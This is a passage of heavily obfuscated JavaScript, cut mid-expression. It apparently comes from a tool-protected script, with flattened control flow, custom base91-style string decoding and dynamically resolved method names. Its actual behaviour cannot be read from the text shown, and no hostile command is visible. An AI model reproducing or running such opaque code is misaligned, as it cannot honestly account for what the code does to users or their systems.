OMUroY}},[_YxFX_W(pw0Hvd[0x14d])]:function(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,eBxC0y,_YxFX_W={ycT2_S:{}},p4kU7QP){while(OMUroY+eBxC0y!==-0xd4)with(_YxFX_W.J81tbS||_YxFX_W)switch(OMUroY+eBxC0y){case OMUroY- -0xb0:P4_6wn(VcU32hn[pw0Hvd[OMUroY+0xab]].push((VcU32hn[pw0Hvd[OMUroY+0xaf]]|VcU32hn[pw0Hvd[OMUroY+0xcd]]<<VcU32hn[pw0Hvd[0x5e]])&pw0Hvd[0x15]),_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=0xb0,eBxC0y+=-0xaa);break;case-0xdb:case 0x45:case-0xf3:P4_6wn([_YxFX_W.ycT2_S.TcdvTx,_YxFX_W.ycT2_S.DH66Xjq,_YxFX_W.ycT2_S.aNFiUFB]=[0xab,-0xd4,0x56],ycT2_S.FxNxgM=function(...OMUroY){return jWBBVXt(0x15,0xe3,{ycT2_S:_YxFX_W.ycT2_S,P_6t33E:{}},OMUroY).next().value},ycT2_S.Rjpp84=function(...OMUroY){return jWBBVXt(0x15c,-0xcd,{ycT2_S:_YxFX_W.ycT2_S,uSRFWt:{}},OMUroY).next().value},yaqzS0(ycT2_S.FxNxgM),yaqzS0(ycT2_S.Rjpp84),[[],JOnPsc[pw0Hvd[OMUroY+0x175]]]=yxnlRM,FzxIya7((0x1,ycT2_S.FxNxgM)(pw0Hvd[0x14f]))(JOnPsc[pw0Hvd[0x4]][(0x1,ycT2_S.FxNxgM)(pw0Hvd[OMUroY+0x2c1])]),JOnPsc[pw0Hvd[0x4]][(0x1,ycT2_S.FxNxgM)(pw0Hvd[0x151])][(0x1,ycT2_S.FxNxgM)(pw0Hvd[0x152])]());return FzotDMh=!0x0,JOnPsc[pw0Hvd[0x4]][(0x1,ycT2_S.FxNxgM)(pw0Hvd[0x153])+pw0Hvd[0x10]](new(FzxIya7((0x1,ycT2_S.FxNxgM)(pw0Hvd[OMUroY+0x2c5])))((0x1,ycT2_S.FxNxgM)(pw0Hvd[0x155])));case 0x7b:case OMUroY-0xcd:P4_6wn([...uSRFWt.VcU32hn]=p4kU7QP,uSRFWt.VcU32hn[pw0Hvd[0x0]]=pw0Hvd[0x3],uSRFWt.VcU32hn[pw0Hvd[OMUroY+-0x11b]]=\"\\u006d\\u0022\\u0063\\u0028\\u007b\\u0039\\u0075\\u0023\\u0060\\u0061\\u0053\\u007e\\u004c\\u0037\\u002c\\u006c\\u0057\\u005e\\u0047\\u006a\\u0025\\u0044\\u007a\\u0066\\u005b\\u002b\\u0062\\u0076\\u0033\\u0070\\u003f\\u0058\\u0052\\u0031\\u0046\\u006b\\u004a\\u002e\\u0034\\u0054\\u004f\\u007c\\u0077\\u0050\\u0078\\u005a\\u0040\\u0038\\u0021\\u003b\\u0043\\u002f\\u0065\\u0071\\u0064\\u007d\\u004d\\u0030\\u0079\\u0036\\u0069\\u0067\\u0029\\u005f\\u004b\\u003e\\u0051\\u0024\\u005d\\u006f\\u003c\\u002a\\u0045\\u0055\\u0056\\u0068\\u003d\\u0049\\u0074\\u0059\\u0041\\u0073\\u0048\\u0042\\u0026\\u0032\\u003a\\u006e\\u0035\\u004e\\u0072\",_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=-0xe1,eBxC0y+=0xf8);break;case-0x75:case-0xaf:case-0x5:return Y4o9n2;case OMUroY-0xa:P4_6wn([_YxFX_W.ycT2_S.TcdvTx,_YxFX_W.ycT2_S.DH66Xjq,_YxFX_W.ycT2_S.aNFiUFB]=[-0xd2,-0x6d,0x55],_YxFX_W.J81tbS=_YxFX_W.P_6t33E,OMUroY+=-0xe9,eBxC0y+=0xde);break;case eBxC0y-0x131:P4_6wn(_YxFX_W.J81tbS=_YxFX_W.x6eGczW,OMUroY+=0x28d,eBxC0y+=-0x13b);break;case eBxC0y-0x17d:return;case OMUroY- -0x78:P4_6wn(_YxFX_W.J81tbS=_YxFX_W.BeINSmp,eBxC0y+=-0x147);break;case-0x26:case-0xf:case _YxFX_W.ycT2_S.TcdvTx+-0x167:P4_6wn([_YxFX_W.ycT2_S.TcdvTx,_YxFX_W.ycT2_S.DH66Xjq,_YxFX_W.ycT2_S.aNFiUFB]=[0xc6,0xa2,0x63],_YxFX_W.J81tbS=_YxFX_W.P_6t33E,OMUroY+=-0xc9,eBxC0y+=0xdc);break;case-0x7c:case _YxFX_W.ycT2_S.aNFiUFB+0xa2:P4_6wn([...P_6t33E.HmBN3t]=p4kU7QP,P_6t33E.ij5vu0o=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,JOnPsc,FzotDMh={HVOqhZf:{}}){while(eBxC0y+_YxFX_W+p4kU7QP+JOnPsc!==0xeb)with(FzotDMh.XHDga1||FzotDMh)switch(eBxC0y+_YxFX_W+p4kU7QP+JOnPsc){case _YxFX_W-0x21:P4_6wn(FzotDMh.XHDga1=FzotDMh.UA7vEkv,eBxC0y+=-0x12,_YxFX_W+=-0x58,p4kU7QP+=0x24b,JOnPsc+=-0x119);break;case-0xf6:P4_6wn([FzotDMh.HVOqhZf.OE8463B,FzotDMh.HVOqhZf.EZUuYc]=[-0xce,0x71],P_6t33E.HmBN3t[pw0Hvd[0x0]]=pw0Hvd[p4kU7QP+0x96]);if(typeof mpF0KwY[P_6t33E.HmBN3t[pw0Hvd[p4kU7QP+0x95]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(FzotDMh.XHDga1=FzotDMh.HVOqhZf,eBxC0y+=0x109,_YxFX_W+=0x9b,p4kU7QP+=0x32,JOnPsc+=0x15);break}else{P4_6wn(FzotDMh.XHDga1=FzotDMh.HVOqhZf,eBxC0y+=0x109,_YxFX_W+=0x37,p4kU7QP+=0x8e,JOnPsc+=-0x7f);break}case 0x59:return P_6t33E.a_io8fJ=!0x0,mpF0KwY[P_6t33E.HmBN3t[pw0Hvd[eBxC0y+-0x84]]];case eBxC0y!=0xc8&&p4kU7QP- -0x8c:P4_6wn([FzotDMh.HVOqhZf.OE8463B,FzotDMh.HVOqhZf.EZUuYc]=[0xa2,0x22],FzotDMh.XHDga1=FzotDMh.HVOqhZf,eBxC0y+=0xbf,_YxFX_W+=-0x89,p4kU7QP+=0x7c,JOnPsc+=0x94);break;case _YxFX_W- -0xce:default:P_6t33E.HmBN3t[pw0Hvd[eBxC0y+-0xc8]]=pw0Hvd[0x3];if(typeof mpF0KwY[P_6t33E.HmBN3t[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[eBxC0y+-0xc6])){P4_6wn(FzotDMh.XHDga1=FzotDMh.HVOqhZf,eBxC0y+=-0x42,_YxFX_W+=0x191,JOnPsc+=-0x85);break}else{P4_6wn(FzotDMh.XHDga1=FzotDMh.HVOqhZf,eBxC0y+=-0x42,_YxFX_W+=0x12d,p4kU7QP+=0x5c,JOnPsc+=-0x119);break}case FzotDMh.HVOqhZf.OE8463B+0x1c3:case-0x24:case 0x21:return P_6t33E.a_io8fJ=!0x0,mpF0KwY[P_6t33E.HmBN3t[pw0Hvd[_YxFX_W+-0xec]]]=(0x1,ycT2_S.Rjpp84)(rn8RkNT[P_6t33E.HmBN3t[pw0Hvd[0x2]]])}},P_6t33E.a_io8fJ=void 0x0,P_6t33E.Y4o9n2=(0x1,P_6t33E.ij5vu0o)(-(OMUroY+0x6e),0x53,-0x93,-0x33).next().value);if(P_6t33E.a_io8fJ){P4_6wn(_YxFX_W.J81tbS=_YxFX_W.P_6t33E,eBxC0y+=-0xfd);break}else{P4_6wn(_YxFX_W.J81tbS=_YxFX_W.P_6t33E,OMUroY+=-0x192,eBxC0y+=-0xf);break}case eBxC0y-0xca:case 0x79:P4_6wn(VcU32hn[pw0Hvd[OMUroY+0xde]]=pw0Hvd[0x2],VcU32hn[pw0Hvd[0x5e]]=pw0Hvd[0x2],VcU32hn[pw0Hvd[0x32]]=-pw0Hvd[0x3],_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=0x2f,eBxC0y+=0x22);break;case 0x5d:case OMUroY- -0x4d:case-0x21:for(VcU32hn[-pw0Hvd[0x14e]]=pw0Hvd[0x2];VcU32hn[-pw0Hvd[OMUroY+0x1e9]]<VcU32hn[-pw0Hvd[0x89]];VcU32hn[-pw0Hvd[OMUroY+0x1e9]]++){VcU32hn[pw0Hvd[OMUroY+0xad]]=VcU32hn[pw0Hvd[0x41]].indexOf(VcU32hn[pw0Hvd[0x1]][VcU32hn[-pw0Hvd[OMUroY+0x1e9]]]);if(VcU32hn[pw0Hvd[OMUroY+0xad]]===-pw0Hvd[0x3])continue;if(VcU32hn[pw0Hvd[OMUroY+0xcd]]<pw0Hvd[OMUroY+0x9d]){VcU32hn[pw0Hvd[0x32]]=VcU32hn[pw0Hvd[OMUroY+0xad]]}else{P4_6wn(VcU32hn[pw0Hvd[0x32]]+=VcU32hn[pw0Hvd[OMUroY+0xad]]*pw0Hvd[0x1a],VcU32hn[pw0Hvd[0x14]]|=VcU32hn[pw0Hvd[0x32]]<<VcU32hn[pw0Hvd[0x5e]],VcU32hn[pw0Hvd[0x5e]]+=(VcU32hn[pw0Hvd[0x32]]&pw0Hvd[OMUroY+0xc8])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(VcU32hn[pw0Hvd[0x10]].push(VcU32hn[pw0Hvd[0x14]]&pw0Hvd[0x15]),VcU32hn[pw0Hvd[0x14]]>>=pw0Hvd[0xa],VcU32hn[pw0Hvd[0x5e]]-=pw0Hvd[0xa])}while(VcU32hn[pw0Hvd[OMUroY+0xf9]]>pw0Hvd[0x13]);VcU32hn[pw0Hvd[OMUroY+0xcd]]=-pw0Hvd[0x3]}}if(VcU32hn[pw0Hvd[OMUroY+0xcd]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.J81tbS=_YxFX_W.uSRFWt,eBxC0y+=0x63);break}else{P4_6wn(_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=0xb0,eBxC0y+=-0x47);break}case-0x1c:case-0x4b:default:P4_6wn(VcU32hn[pw0Hvd[OMUroY+0xe3]]=pw0Hvd[0x2],VcU32hn[pw0Hvd[0x5e]]=pw0Hvd[0x2],VcU32hn[pw0Hvd[0x32]]=-pw0Hvd[0x3],_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=0x34,eBxC0y+=-0xce);break;case-0x68:case _YxFX_W.ycT2_S.TcdvTx+-0x47:case 0xaf:P4_6wn(_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=-0x1e,eBxC0y+=-0x94);break;case 0xe0:case eBxC0y!=-0x1a&&eBxC0y!=0xe3&&eBxC0y- -0x15:case 0xc4:return Om6KUJH(VcU32hn[pw0Hvd[0x10]]);case 0x41:case-0x1e:case OMUroY!=-0x7d&&OMUroY- -0xe1:for(VcU32hn[-pw0Hvd[0x14e]]=pw0Hvd[0x2];VcU32hn[-pw0Hvd[0x14e]]<VcU32hn[-pw0Hvd[0x89]];VcU32hn[-pw0Hvd[0x14e]]++){VcU32hn[pw0Hvd[OMUroY+0xc5]]=VcU32hn[pw0Hvd[OMUroY+0xf4]].indexOf(VcU32hn[pw0Hvd[0x1]][VcU32hn[-pw0Hvd[0x14e]]]);if(VcU32hn[pw0Hvd[OMUroY+0xc5]]===-pw0Hvd[0x3])continue;if(VcU32hn[pw0Hvd[0x32]]<pw0Hvd[0x2]){VcU32hn[pw0Hvd[OMUroY+0xe5]]=VcU32hn[pw0Hvd[0x12]]}else{P4_6wn(VcU32hn[pw0Hvd[0x32]]+=VcU32hn[pw0Hvd[0x12]]*pw0Hvd[0x1a],VcU32hn[pw0Hvd[0x14]]|=VcU32hn[pw0Hvd[0x32]]<<VcU32hn[pw0Hvd[0x5e]],VcU32hn[pw0Hvd[0x5e]]+=(VcU32hn[pw0Hvd[0x32]]&pw0Hvd[0x2d])>pw0Hvd[OMUroY+0xcc]?pw0Hvd[0x16]:pw0Hvd[OMUroY+0xca]);do{P4_6wn(VcU32hn[pw0Hvd[0x10]].push(VcU32hn[pw0Hvd[OMUroY+0xc7]]&pw0Hvd[0x15]),VcU32hn[pw0Hvd[0x14]]>>=pw0Hvd[0xa],VcU32hn[pw0Hvd[0x5e]]-=pw0Hvd[0xa])}while(VcU32hn[pw0Hvd[0x5e]]>pw0Hvd[0x13]);VcU32hn[pw0Hvd[0x32]]=-pw0Hvd[0x3]}}if(VcU32hn[pw0Hvd[0x32]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=0x18,eBxC0y+=-0x31);break}else{P4_6wn(_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=0xc8,eBxC0y+=-0xdb);break}case eBxC0y- -0x7b:case-0x99:case 0x21:P4_6wn(VcU32hn[pw0Hvd[0x1]]=\"\"+(VcU32hn[pw0Hvd[0x2]]||\"\"),VcU32hn[-pw0Hvd[OMUroY+0xe]]=VcU32hn[pw0Hvd[0x1]].length,VcU32hn[pw0Hvd[0x10]]=[],_YxFX_W.J81tbS=_YxFX_W.uSRFWt,OMUroY+=-0x145);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x171,0x96).next().value);if(FzotDMh){return OMUroY}},[_YxFX_W(pw0Hvd[0x156])]:function(){var[[],JOnPsc]=yxnlRM;P4_6wn(FzxIya7(_YxFX_W(pw0Hvd[0x157]))(JOnPsc[_YxFX_W(pw0Hvd[0x158])+pw0Hvd[0x11d]]),JOnPsc[_YxFX_W(pw0Hvd[0x159])]())},[_YxFX_W(pw0Hvd[0x15a])]:function(...JOnPsc){P4_6wn(yaqzS0(OMUroY),yaqzS0(FzotDMh));function FzotDMh(...JOnPsc){var FzotDMh,OMUroY;function*jWBBVXt(OMUroY,jWBBVXt,eBxC0y,_YxFX_W={AozUEP:{}}){while(OMUroY+jWBBVXt+eBxC0y!==-0x7)with(_YxFX_W.neWe42q||_YxFX_W)switch(OMUroY+jWBBVXt+eBxC0y){case 0xf5:case OMUroY!=0x64&&OMUroY-0x6b:case-0x21:P4_6wn(_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=-0x76,jWBBVXt+=0x118,eBxC0y+=-0xf7);break;case-0xf3:for(JOnPsc[pw0Hvd[OMUroY+0xe6]]=pw0Hvd[jWBBVXt+0xa1];JOnPsc[pw0Hvd[OMUroY+0xe6]]<JOnPsc[pw0Hvd[0x5]];JOnPsc[pw0Hvd[OMUroY+0xe6]]++){JOnPsc[-pw0Hvd[0x29]]=JOnPsc[pw0Hvd[jWBBVXt+0xa2]].indexOf(JOnPsc[pw0Hvd[OMUroY+0x13e]][JOnPsc[pw0Hvd[0x60]]]);if(JOnPsc[-pw0Hvd[0x29]]===-pw0Hvd[jWBBVXt+0xa2])continue;if(JOnPsc[pw0Hvd[0x13]]<pw0Hvd[OMUroY+0x88]){JOnPsc[pw0Hvd[0x13]]=JOnPsc[-pw0Hvd[0x29]]}else{P4_6wn(JOnPsc[pw0Hvd[0x13]]+=JOnPsc[-pw0Hvd[0x29]]*pw0Hvd[0x1a],JOnPsc[pw0Hvd[0x14]]|=JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]],JOnPsc[pw0Hvd[0x9]]+=(JOnPsc[pw0Hvd[0x13]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[jWBBVXt+0xb5]:pw0Hvd[0x17]);do{P4_6wn(JOnPsc[pw0Hvd[jWBBVXt+0xaf]].push(JOnPsc[pw0Hvd[0x14]]&pw0Hvd[jWBBVXt+0xb4]),JOnPsc[pw0Hvd[jWBBVXt+0xb3]]>>=pw0Hvd[0xa],JOnPsc[pw0Hvd[0x9]]-=pw0Hvd[jWBBVXt+0xa9])}while(JOnPsc[pw0Hvd[jWBBVXt+0xa8]]>pw0Hvd[0x13]);JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[OMUroY+0x89]}}if(JOnPsc[pw0Hvd[0x13]]>-pw0Hvd[0x3]){P4_6wn(_YxFX_W.neWe42q=_YxFX_W.AozUEP,jWBBVXt+=0x164);break}else{P4_6wn(_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=0xea,jWBBVXt+=0x1c6,eBxC0y+=-0x116);break}case OMUroY- -0x74:case-0x3c:P4_6wn(_YxFX_W.AozUEP.t1SWpXu=-0xcb,JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3],JOnPsc[pw0Hvd[0x3]]=\"\\x4a\\x77\\x6e\\x5e\\x52\\x31\\x68\\x33\\x22\\x64\\x5b\\x6f\\x25\\x4c\\x5f\\x23\\x40\\x62\\x65\\x53\\x45\\x42\\x69\\x66\\x7e\\x55\\x36\\x76\\x32\\x3e\\x34\\x60\\x57\\x2e\\x41\\x28\\x6c\\x59\\x6a\\x51\\x4b\\x3a\\x21\\x4e\\x7c\\x6d\\x5d\\x47\\x67\\x78\\x63\\x73\\x44\\x58\\x72\\x74\\x38\\x75\\x49\\x71\\x56\\x48\\x5a\\x79\\x37\\x4d\\x3f\\x30\\x7a\\x50\\x6b\\x4f\\x46\\x61\\x3c\\x70\\x54\\x35\\x3b\\x2c\\x29\\x2a\\x39\\x26\\x7d\\x3d\\x2b\\x7b\\x24\\x2f\\x43\",_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=0x7d,jWBBVXt+=0xac,eBxC0y+=-0x16a);break;case 0x71:P4_6wn(JOnPsc[pw0Hvd[0x10]].push((JOnPsc[pw0Hvd[0x14]]|JOnPsc[pw0Hvd[0x13]]<<JOnPsc[pw0Hvd[0x9]])&pw0Hvd[0x15]),_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=0xea,jWBBVXt+=0x62,eBxC0y+=-0x116);break;case-0xf:case-0xa6:P4_6wn(JOnPsc[pw0Hvd[0xb8]]=\"\"+(JOnPsc[pw0Hvd[OMUroY+-0x39]]||\"\"),JOnPsc[pw0Hvd[0x5]]=JOnPsc[pw0Hvd[jWBBVXt+-0xe]].length,_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=0x9a,jWBBVXt+=-0x180);break;case OMUroY!=0x19a&&OMUroY-0x1ca:case-0x28:P4_6wn(JOnPsc[pw0Hvd[jWBBVXt+0xca]]=[],JOnPsc[pw0Hvd[0x14]]=pw0Hvd[0x2],_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=0xc5);break;case OMUroY-0x9f:P4_6wn(_YxFX_W.AozUEP.t1SWpXu=0x39,JOnPsc[pw0Hvd[0x9]]=pw0Hvd[0x2],JOnPsc[pw0Hvd[OMUroY+-0x9e]]=-pw0Hvd[0x3],_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=-0x137,jWBBVXt+=-0x4d,eBxC0y+=0x7f);break;case eBxC0y- -0x18b:return FzotDMh=!0x0,Om6KUJH(JOnPsc[pw0Hvd[0x10]]);default:P4_6wn(JOnPsc[pw0Hvd[OMUroY+-0x191]]=pw0Hvd[OMUroY+-0x198],JOnPsc[pw0Hvd[0x13]]=-pw0Hvd[0x3],_YxFX_W.neWe42q=_YxFX_W.AozUEP,OMUroY+=-0x220,jWBBVXt+=0x1b,eBxC0y+=0x142);break}}P4_6wn(FzotDMh=void 0x0,OMUroY=jWBBVXt(-0x42,0x1a,0x5a).next().value);if(FzotDMh){return OMUroY}}function OMUroY(...JOnPsc){JOnPsc[pw0Hvd[0x0]]=pw0Hvd[0x3];if(typeof mpF0KwY[JOnPsc[pw0Hvd[0x2]]]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]=FzotDMh(rn8RkNT[JOnPsc[pw0Hvd[0x2]]])}return mpF0KwY[JOnPsc[pw0Hvd[0x2]]]}P4_6wn([[],JOnPsc[pw0Hvd[0x4]]]=yxnlRM,JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x15b])+pw0Hvd[0x1d5]][OMUroY(pw0Hvd[0x15c])](),JOnPsc[pw0Hvd[0x4]][OMUroY(pw0Hvd[0x15d])](new(FzxIya7(OMUroY(pw0Hvd[0x15e])))(OMUroY(pw0Hvd[0x15f])+pw0Hvd[0x160])))},[_YxFX_W(pw0Hvd[0x161])]:function(JOnPsc,FzotDMh,OMUroY){if(!JOnPsc){JOnPsc=function*(OMUroY,jWBBVXt,eBxC0y,p4kU7QP={PySvsLQ:{}},kJsC6qi){while(OMUroY+jWBBVXt+eBxC0y!==-0xa1)with(p4kU7QP.KbjVpT||p4kU7QP)switch(OMUroY+jWBBVXt+eBxC0y){case 0x3f:p4kU7QP.PySvsLQ.Wrd2uz3=-0xdb;return;case OMUroY-0x14e:return Cupst82;case jWBBVXt-0x15:case 0xaa:case-0x8e:P4_6wn([...KZygz0.SrDbDXH]=kJsC6qi,KZygz0.QZxcq2p=function*OMUroY(jWBBVXt,eBxC0y,p4kU7QP={WAje9a5:{}}){while(jWBBVXt+eBxC0y!==-0x8e)with(p4kU7QP.fL6_Gw||p4kU7QP)switch(jWBBVXt+eBxC0y){case p4kU7QP.WAje9a5.UGpmel+-0xfb:case 0x61:case-0xde:case-0x12:P4_6wn(p4kU7QP.fL6_Gw=p4kU7QP.U2vcUf,jWBBVXt+=-0x76,eBxC0y+=0x21d);break;case 0xc9:P4_6wn([p4kU7QP.WAje9a5.fBI64N,p4kU7QP.WAje9a5.UGpmel,p4kU7QP.WAje9a5.BOpZRAo]=[0x9e,0x82,-0x21],KZygz0.SrDbDXH[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[KZygz0.SrDbDXH[pw0Hvd[jWBBVXt+-0xac]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(p4kU7QP.fL6_Gw=p4kU7QP.WAje9a5,jWBBVXt+=0xa8,eBxC0y+=-0xae);break}else{P4_6wn(p4kU7QP.fL6_Gw=p4kU7QP.WAje9a5,jWBBVXt+=0x94,eBxC0y+=-0xae);break}case eBxC0y- -0x156:return KZygz0.AYcSI4=!0x0,mpF0KwY[KZygz0.SrDbDXH[pw0Hvd[jWBBVXt+-0x154]]]=(0x1,PySvsLQ.r3dSgf)(rn8RkNT[KZygz0.SrDbDXH[pw0Hvd[0x2]]]);case p4kU7QP.WAje9a5.UGpmel+0x9:case eBxC0y- -0x142:return KZygz0.AYcSI4=!0x0,mpF0KwY[KZygz0.SrDbDXH[pw0Hvd[0x2]]];case-0xc6:case p4kU7QP.WAje9a5.UGpmel+-0x83:P4_6wn(p4kU7QP.fL6_Gw=p4kU7QP._di1OPs,jWBBVXt+=-0x26,eBxC0y+=0xf0);break;case p4kU7QP.WAje9a5.fBI64N+-0x4f:[p4kU7QP.WAje9a5.fBI64N,p4kU7QP.WAje9a5.UGpmel,p4kU7QP.WAje9a5.BOpZRAo]=[0x15,0xd0,-0xa3];default:P4_6wn(p4kU7QP.fL6_Gw=p4kU7QP.onFAsZ,jWBBVXt+=-0xcf);break}},KZygz0.AYcSI4=void 0x0,KZygz0.sYczNlw=(0x1,KZygz0.QZxcq2p)(0xae,0x1b).next().value);if(KZygz0.AYcSI4){P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.KZygz0,eBxC0y+=0x70);break}else{P4_6wn(p4kU7QP.KbjVpT=p4kU7QP.KZygz0,jWBBVXt+=-0xd1,eBxC0y+=0x70);break}case p4kU7QP.PySvsLQ.Wrd2uz3+0x88:P4_6wn(p4kU7QP.PySvsLQ.Wrd2uz3=-0xf4,p4kU7QP.KbjVpT=p4kU7QP.m0CRjO,OMUroY+=-0x46,jWBBVXt+=-0x3f,eBxC0y+=0xb9);break;case 0x66:P4_6wn(p4kU7QP.PySvsLQ.Wrd2uz3=-0x56,PySvsLQ.EqUDZa=function(...OMUroY){return JOnPsc(0xad,0x62,-0xc2,{PySvsLQ:p4kU7QP.PySvsLQ,KZygz0:{}},OMUroY).next().value},PySvsLQ.r3dSgf=function(...OMUroY){return JOnPsc(0x9b,-0x3a,-0x148,{PySvsLQ:p4kU7QP.PySvsLQ,JYTC8H:{}},OMUroY).next().value},yaqzS0(PySvsLQ.EqUDZa),yaqzS0(PySvsLQ.r3dSgf),[[],PySvsLQ.mFEZQt]=yxnlRM,PySvsLQ.g9jePRr=\"\");try{function QdSMMKm(OMUroY){var jWBBVXt,eBxC0y;function*p4kU7QP(eBxC0y,p4kU7QP,kJsC6qi={ceDI2T:{}}){while(eBxC0y+p4kU7QP!==0x3d)with(kJsC6qi.mOZcjf||kJsC6qi)switch(eBxC0y+p4kU7QP){case p4kU7QP-0xf8:case-0x37:case 0x89:P4_6wn(kJsC6qi.ceDI2T.tw8Z0F=pw0Hvd[eBxC0y+0xfa],kJsC6qi.ceDI2T.l0sFlv=pw0Hvd[eBxC0y+0xfa],kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=0x166,p4kU7QP+=-0xcf);break;case p4kU7QP-0x9:case-0x6c:P4_6wn(f2mxQuS.push((tw8Z0F|NBNzHY<<l0sFlv)&pw0Hvd[0x15]),kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=0x9f,p4kU7QP+=-0xd7);break;case 0x5:case 0xd:case-0x48:P4_6wn(kJsC6qi.ceDI2T.pFN1NTv=-0x1a,kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=0x6e,p4kU7QP+=-0x15);break;default:P4_6wn(f2mxQuS.push((tw8Z0F|NBNzHY<<l0sFlv)&pw0Hvd[eBxC0y+-0x81]),kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,p4kU7QP+=-0x95);break;case eBxC0y-0x0:case 0x5e:case 0xdf:P4_6wn(kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,p4kU7QP+=-0x11e);break;case 0x15:case 0xf8:case-0x49:kJsC6qi.ceDI2T.NBNzHY=-pw0Hvd[eBxC0y+-0x6b];for(kJsC6qi.ceDI2T.JC66nAz=pw0Hvd[eBxC0y+-0x6c];JC66nAz<Aze3Ux;JC66nAz++){kJsC6qi.ceDI2T.LAJ9x1z=xg8V4U.indexOf(m9RSBN[JC66nAz]);if(LAJ9x1z===-pw0Hvd[0x3])continue;if(NBNzHY<pw0Hvd[eBxC0y+-0x6c]){NBNzHY=LAJ9x1z}else{P4_6wn(NBNzHY+=LAJ9x1z*pw0Hvd[0x1a],tw8Z0F|=NBNzHY<<l0sFlv,l0sFlv+=(NBNzHY&pw0Hvd[eBxC0y+-0x41])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(f2mxQuS.push(tw8Z0F&pw0Hvd[0x15]),tw8Z0F>>=pw0Hvd[eBxC0y+-0x64],l0sFlv-=pw0Hvd[0xa])}while(l0sFlv>pw0Hvd[0x13]);NBNzHY=-pw0Hvd[0x3]}}if(NBNzHY>-pw0Hvd[eBxC0y+-0x6b]){P4_6wn(kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=0x28,p4kU7QP+=-0x2c);break}else{P4_6wn(kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=0x28,p4kU7QP+=-0xc1);break}case-0x2e:case 0x3:case 0xb:P4_6wn(kJsC6qi.ceDI2T.pFN1NTv=-0x75,ceDI2T.xg8V4U=\"\\u0041\\u006c\\u0074\\u0042\\u0068\\u004a\\u0049\\u0055\\u0062\\u0075\\u0038\\u007e\\u0021\\u004f\\u0032\\u003f\\u0028\\u0029\\u002e\\u003d\\u0035\\u0037\\u0063\\u002b\\u002c\\u005e\\u0023\\u007c\\u0067\\u003e\\u0066\\u0073\\u0039\\u0047\\u005d\\u0022\\u004c\\u0072\\u007b\\u0057\\u002a\\u004e\\u0030\\u0053\\u006a\\u0069\\u0060\\u0058\\u006f\\u0026\\u0076\\u0048\\u007a\\u0036\\u0050\\u0059\\u0051\\u005a\\u0024\\u005b\\u0079\\u0078\\u006e\\u007d\\u003b\\u003c\\u005f\\u0071\\u0034\\u0065\\u0031\\u0061\\u0070\\u0056\\u003a\\u0043\\u0064\\u006b\\u0044\\u004d\\u0054\\u006d\\u0045\\u0040\\u0077\\u0033\\u0025\\u004b\\u0052\\u0046\\u002f\",ceDI2T.m9RSBN=\"\"+(OMUroY||\"\"),ceDI2T.Aze3Ux=ceDI2T.m9RSBN.length,ceDI2T.f2mxQuS=[],kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=-0x95,p4kU7QP+=0x8);break;case kJsC6qi.ceDI2T.pFN1NTv+-0xf:return jWBBVXt=!0x0,Om6KUJH(f2mxQuS);case-0x62:P4_6wn(kJsC6qi.mOZcjf=kJsC6qi.ceDI2T,eBxC0y+=-0x26,p4kU7QP+=0x99);break}}P4_6wn(jWBBVXt=void 0x0,eBxC0y=p4kU7QP(-0x63,0x6e).next().value);if(jWBBVXt){return eBxC0y}}function pac3lgJ(OMUroY){if(typeof mpF0KwY[OMUroY]===f2XLqD(pw0Hvd[0x2])){return mpF0KwY[OMUroY]=QdSMMKm(rn8RkNT[OMUroY])}return 